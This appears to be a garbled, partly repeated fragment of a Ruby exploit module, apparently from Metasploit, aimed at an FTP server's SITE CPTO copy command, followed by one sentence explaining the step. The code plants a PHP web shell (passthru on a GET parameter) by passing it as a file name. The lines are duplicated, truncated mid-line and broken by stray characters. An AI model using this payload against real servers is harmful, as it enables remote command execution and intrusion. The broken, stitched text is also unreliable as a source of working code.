 sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary file")
8
sock.put("SITE CPTO #{datastore['TMPPATH']}/.<?php passthru($_GET[\'#{get_arg}\']);?>\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying to temporary
file")
end
unless res && res.include?('250')
fail_with(Failure::Unknown, "#{r
The “copy to” command is sent to the server, with the destination
file being the temporary path variable with the PHP included as if
it were a filename.
end
sock.close